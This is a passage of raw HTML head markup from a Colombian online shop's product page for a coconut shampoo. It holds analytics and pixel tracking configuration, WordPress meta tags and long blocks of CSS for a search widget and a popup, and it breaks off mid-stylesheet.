var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1021388091626673"],"eventID":"f401411a-8434-45e2-8252-dc2949d3ee8c","params":{"content_ids":["492"],"content_type":"product","tags":"Coco, Hidratante, Naissant, Shampoo","content_name":"Shampoo Hidratante De Coco Naissant 300 ml","category_name":"Cabello, Shampoos","value":"16900","currency":"COP","contents":[{"id":"492","quantity":1}],"product_price":"16900","page_title":"Shampoo Hidratante De Coco Naissant 300 ml","post_type":"product","post_id":492,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"f53e60f4-8501-403a-b535-86af01ab7d0d","params":{"page_title":"Shampoo Hidratante De Coco Naissant 300 ml","post_type":"product","post_id":492,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-K1FTY3XPLL"],"eventID":"f401411a-8434-45e2-8252-dc2949d3ee8c","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"492","item_name":"Shampoo Hidratante De Coco Naissant 300 ml","quantity":1,"price":"16900","item_category":"Shampoos","item_category2":"Cabello"}],"value":"16900","page_title":"Shampoo Hidratante De Coco Naissant 300 ml","post_type":"product","post_id":492,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"c146a708-88e6-42d9-b60a-f763007dcf5a","params":{"page_title":"Shampoo Hidratante De Coco Naissant 300 ml","post_type":"product","post_id":492,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"c146a708-88e6-42d9-b60a-f763007dcf5a","params":{"page_title":"Shampoo Hidratante De Coco Naissant 300 ml","post_type":"product","post_id":492,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/shampoo-hidratante-de-coco-naissant-300-ml/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":{"1":"index_0"},"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"c0f1d7dbde","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":492,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768381830"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product/492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://quierete.com.co/?p=492' />
http://quierete.com.co/
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 